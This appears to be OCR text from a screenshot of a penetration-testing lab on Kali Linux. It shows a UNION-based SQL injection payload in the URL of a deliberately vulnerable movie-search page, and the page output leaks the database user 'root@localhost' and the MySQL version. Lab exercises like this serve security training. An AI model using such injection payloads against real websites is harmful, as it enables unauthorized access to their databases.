 10.0.0.175/simcorp/sqli_1.php?title=iron'+union+select+1%2Cuser()%2C%40
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SimCorp
multi-asset investment management solutions
ucky Stock! Movies! Tools! Con Registration! Change Password Logout
/ Movies featuring SimCorp /
Not only do these quality flicks feature SimCorp, but SimCorp was also a key financial partner in their production.
Search for a movie: Try a wildcard Search
Title Release Character Genre IMDb
root@localhost 8.0.25-0ubuntu0.20.04.1 5 4 Link